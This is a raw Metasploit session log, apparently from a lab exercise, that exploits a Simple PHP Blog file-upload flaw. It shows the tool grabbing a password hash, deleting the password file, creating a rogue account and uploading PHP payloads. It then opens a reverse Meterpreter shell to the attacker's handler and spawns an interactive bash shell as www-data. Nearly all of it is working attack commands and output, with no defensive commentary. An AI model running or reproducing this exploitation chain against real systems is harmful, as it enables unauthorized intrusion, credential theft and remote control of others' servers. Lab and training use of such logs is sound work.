 msf6 exploit(unix/webapp/sphpblog_file_upload) > set uri /blog
uri => /blog
msf6 exploit(unix/webapp/sphpblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.10.128:4444
[+] Successfully retrieved hash: $1$weWj5iAZ$NU4CkeZ9jNtcP/qrPC69a/
[+] Successfully removed /config/password.txt
[+] Successfully created temporary account.
[+] Successfully logged in as 7Kvtt6:fPhCWC
[+] Successfully retrieved cookie: hon041b2b3lts6423t7pp2cia2
[+] Successfully uploaded gO56C7HPVrcUUP7EE7Wp.php
[+] Successfully uploaded eH449oeNkjuJgXlRMJof.php
[+] Successfully reset original password hash.
[+] Successfully removed /images/gO56C7HPVrcUUP7EE7Wp.php
[*] Calling payload: /images/eH449oeNkjuJgXlRMJof.php
[*] Sending stage (39927 bytes) to 10.10.10.100
[*] Meterpreter session 1 opened (10.10.10.128:4444 -> 10.10.10.100:50610) at 2024-09-20 15:41:59 +0800
[+] Successfully removed /images/eH449oeNkjuJgXlRMJof.php
meterpreter >
meterpreter > shell
Process 965 created.
Channel 0 created.
sh: getcwd() failed: No such file or directory
sh: getcwd() failed: No such file or directory
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash')"
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@web:$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@web:$ ls
ls
www-data@web:$ ls -al
ls -al
total 0